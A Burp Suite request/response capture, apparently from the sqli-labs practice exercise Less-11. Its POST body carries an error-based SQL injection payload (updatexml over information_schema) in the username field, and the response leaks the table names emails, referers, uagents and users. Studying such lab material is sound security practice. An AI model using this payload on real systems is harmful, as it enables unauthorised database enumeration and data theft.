 1 × ...
Go Cancel < ▼ > ▼
Target: http://s
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 169
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database())),1) -- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '~emails,referers,uagents,users'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>